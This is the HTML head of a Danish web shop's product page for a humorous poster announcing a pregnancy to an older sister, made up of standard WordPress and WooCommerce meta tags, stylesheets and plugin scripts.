

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolfdesign.dk/vare/storesoester-du-skal-vaere-tante/
body_size: 27719
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wolfdesign.dk/xmlrpc.php">
			<link rel="shortcut icon" href="https://wolfdesign.dk/wp-content/uploads/2020/04/fav-icon.png" />
		
	<!--[if lt IE 9]>
	<script src="https://wolfdesign.dk/wp-content/themes/scalia/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:title" content="Storesøster du skal være tante"/>
<meta property="og:description" content="Storesøster du skal være tante, er en sjov måde at sige det på....  Er I gravide og har I ikke fortalt det endnu til din storesøster, så kunne dette være en mulighed.  Køb denne plakat hvor du/I fortæller hvor glad du er for din storesøster og samtidig fortæller hende på en sjov måde at hun skal være tante.  Denne gave kan bruges til  fødselsdage, værtsgave eller som en lille ekstra gave.  Se om den kommende tante forstår det med det samme eller om hun lige skal summe over det.  Plakaten kan fås i flere størrelser og farver  I samme serie har vi også farmor og farfar og bedstemor og bedstefar, bror du skal være farbror, søster du skal være faster, lillesøster du skal være tante og mange flere"/>
<meta property="og:image:alt" content="Storesøster du skal være tante til en pige - Graviditetsplakater"/>
<meta property="og:image" content="https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-pige.jpg"/>
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-04-13 13:40:02"/>
<meta property="og:article:modified_time" content="2023-08-29 14:27:32"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Storesøster du skal være tante"/>
<meta name="twitter:description" content="Storesøster du skal være tante, er en sjov måde at sige det på....  Er I gravide og har I ikke fortalt det endnu til din storesøster, så kunne dette være en mulighed.  Køb denne plakat hvor du/I fortæller hvor glad du er for din storesøster og samtidig fortæller hende på en sjov måde at hun skal være tante.  Denne gave kan bruges til  fødselsdage, værtsgave eller som en lille ekstra gave.  Se om den kommende tante forstår det med det samme eller om hun lige skal summe over det.  Plakaten kan fås i flere størrelser og farver  I samme serie har vi også farmor og farfar og bedstemor og bedstefar, bror du skal være farbror, søster du skal være faster, lillesøster du skal være tante og mange flere"/>
<meta name="twitter:image" content="https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-pige.jpg"/>
<meta name="twitter:image:alt" content="Storesøster du skal være tante til en pige - Graviditetsplakater"/>
<meta name="author" content="maria"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Storesøster du skal være tante - graviditetsplakater - Fortæl det til familien</title>
	<meta name="description" content="Storesøster du skal være tante er en sjov plakat hvor i fortæller at i er gravide. Der er mange måder at fortælle det på. Køb plakaten her" />
	<link rel="canonical" href="https://wolfdesign.dk/vare/storesoester-du-skal-vaere-tante/" />
	<meta property="og:url" content="https://wolfdesign.dk/vare/storesoester-du-skal-vaere-tante/" />
	<meta property="og:site_name" content="Wolfdesign - en verden af grafik og web" />
	<meta property="article:modified_time" content="2023-08-29T12:27:32+00:00" />
	<meta property="og:image" content="https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-pige.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wolfdesign.dk/vare/storesoester-du-skal-vaere-tante/","url":"https://wolfdesign.dk/vare/storesoester-du-skal-vaere-tante/","name":"Storesøster du skal være tante - graviditetsplakater - Fortæl det til familien","isPartOf":{"@id":"https://wolfdesign.dk/#website"},"primaryImageOfPage":{"@id":"https://wolfdesign.dk/vare/storesoester-du-skal-vaere-tante/#primaryimage"},"image":{"@id":"https://wolfdesign.dk/vare/storesoester-du-skal-vaere-tante/#primaryimage"},"thumbnailUrl":"https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-pige.jpg","datePublished":"2022-04-13T11:40:02+00:00","dateModified":"2023-08-29T12:27:32+00:00","description":"Storesøster du skal være tante er en sjov plakat hvor i fortæller at i er gravide. Der er mange måder at fortælle det på. Køb plakaten her","breadcrumb":{"@id":"https://wolfdesign.dk/vare/storesoester-du-skal-vaere-tante/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://wolfdesign.dk/vare/storesoester-du-skal-vaere-tante/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://wolfdesign.dk/vare/storesoester-du-skal-vaere-tante/#primaryimage","url":"https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-pige.jpg","contentUrl":"https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-pige.jpg","width":800,"height":800,"caption":"Storesøster du skal være tante til en pige - Graviditetsplakater"},{"@type":"BreadcrumbList","@id":"https://wolfdesign.dk/vare/storesoester-du-skal-vaere-tante/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://wolfdesign.dk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://wolfdesign.dk/shop/"},{"@type":"ListItem","position":3,"name":"Storesøster du skal være tante"}]},{"@type":"WebSite","@id":"https://wolfdesign.dk/#website","url":"https://wolfdesign.dk/","name":"Wolfdesign - en verden af grafik og web","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wolfdesign.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo; Feed" href="https://wolfdesign.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo;-kommentar-feed" href="https://wolfdesign.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo; Storesøster du skal være tante-kommentar-feed" href="https://wolfdesign.dk/vare/storesoester-du-skal-vaere-tante/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wolfdesign.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fstoresoester-du-skal-vaere-tante%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wolfdesign.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fstoresoester-du-skal-vaere-tante%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://wolfdesign.dk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://wolfdesign.dk/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://wolfdesign.dk/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='scalia-woocommerce-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-woocommerce1-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/woocommerce1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-icons-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-reset-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-grid-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-style-css' href='https://wolfdesign.dk/wp-content/themes/scalia/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-header-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-widgets-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-portfolio-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/portfolio.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-custom-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://wolfdesign.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-vc_elements-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/vc_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='load-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C100%7CSource+Sans+Pro%3A300%2C300italic%7CRoboto+Condensed%3A300%2Cregular&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.6.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.6.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.6.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.6.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#d83f91","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://wolfdesign.dk/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.9" id="jwplayer-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Det er i \u00f8jeblikket kun muligt at betale med bankoverf\u00f8rsel eller mobilpay p\u00e5 shoppen. Dette skyldes at vores kortudbyder er g\u00e5et konkurs. Vi beklager ulejligheden og fors\u00f8ger at finde en l\u00f8sning hurtigst muligt.","status":"active","yn_button":"nobutton","color":"#10a2bc","button_text":"","button_url":"","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
//# sourceURL=topbar_frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.9" id="topbar_frontjs-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wolfdesign.dk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.6.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://wolfdesign.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wolfdesign.dk/wp-json/wp/v2/product/16518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wolfdesign.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='https://wolfdesign.dk/?p=16518' />
<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
